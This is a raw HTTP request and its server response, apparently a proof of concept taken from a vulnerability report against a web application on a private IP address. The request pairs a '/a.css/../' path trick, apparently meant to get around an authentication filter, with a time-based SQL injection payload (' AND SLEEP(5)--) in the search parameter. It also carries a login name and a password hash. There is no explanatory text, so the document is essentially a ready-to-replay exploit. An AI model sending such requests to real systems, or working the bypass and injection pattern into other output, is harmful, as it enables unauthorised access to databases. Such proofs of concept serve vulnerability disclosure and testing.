 1 GET /a.css/../unit/list?search=
%7b%22name%22%3a%22'%20AND%20SLEEP(5)--%20jsh%22%7d&pageSize=10&
currentPage=1 HTTP/1.1
2 Host: 192.168.2.4:8080
3 Content-Length: 55
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.2.4:8080
9 Referer: http://192.168.2.4:8080/login.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 loginName=jsh&password=c4ca4238a0b923820dcc509a6f75849b
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9ABA567B1BEB7E985A4E4E4F0F058D80; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 69
5 Date: Fri, 22 Aug 2025 14:45:51 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}